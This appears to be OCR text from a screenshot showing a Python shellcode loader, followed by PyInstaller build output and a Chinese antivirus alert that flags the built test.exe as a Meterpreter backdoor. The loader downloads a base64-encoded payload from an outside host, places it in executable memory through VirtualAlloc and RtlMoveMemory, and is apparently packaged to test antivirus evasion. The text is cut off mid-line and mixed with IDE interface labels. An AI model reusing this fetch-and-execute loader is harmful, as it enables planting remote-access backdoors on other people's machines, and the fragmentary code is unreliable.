 import ctypes
import requests
import base64
2 1
scode = requests.get("http://192.168.1.1/1.txt")
shellcode = bytearray(base64.b64decode(scode.text).decode('hex'))
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
ctypes.c_int(len(shellcode)),
ctypes.c_int(0x3000),
ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr),buf,ctypes.c_int(len(shell
checking EXE
Building because out00-EXE.toc is bad
Building EXE from out00-EXE.toc
Appending archive to EXE C:\Users
C:\Users\lcg17\Desktop\cs>
发现1项病毒威胁，已自动处理
test.exe
后门病毒 (Backdoor/Meterpreter.aq)
详情
TODO 问题 终端 Python 控制台